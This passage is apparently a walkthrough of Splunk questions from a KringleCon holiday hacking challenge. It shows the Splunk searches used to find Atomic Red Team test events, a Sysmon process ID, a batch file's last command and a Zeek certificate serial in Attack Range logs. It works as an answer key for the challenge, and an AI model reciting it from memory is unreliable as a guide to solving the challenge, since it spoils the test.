
Question 4: “According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed?”
Simply narrow the search with index=attack and "Test Name"=*OSTAP*. This will ensure to grab all test names that include OSTAP. Then take a look at the earliest log that is presented and grab the UTC timestamp.
On to question 5.

Question 5: “One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?”

First, lets take a look at the resource on GitHub. Here is the resource https://github.com/frgnca/AudioDeviceCmdlets
Looking at the usage of the tool gives us some possible searches to try.

After a bit of trial and error I came to the search: index=* EventCode=1 host="win-dc-748" user="ATTACKRANGE\\Administrator" app="C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" cmdline=*Audio*


Here we see the event and process_id = 3648.


Question 6: “Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?”
Search for any commands performed in the CLI with the .bat with index=* cmdline=*.bat*

Within the events we see three different .bat files ran.


Looking at the raw batch file we see the last command, needed for the answer.

Question 7: “According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?”
Searching through all index’s with the source from x509.log.
index=* source="/opt/zeek/logs/current/x509.log"

Now narrowing the search down to the host “win-dc-748”, we see the certificate.serial field name.

Final Question: “What is the name of the adversary group that Santa feared would attack KringleCon”
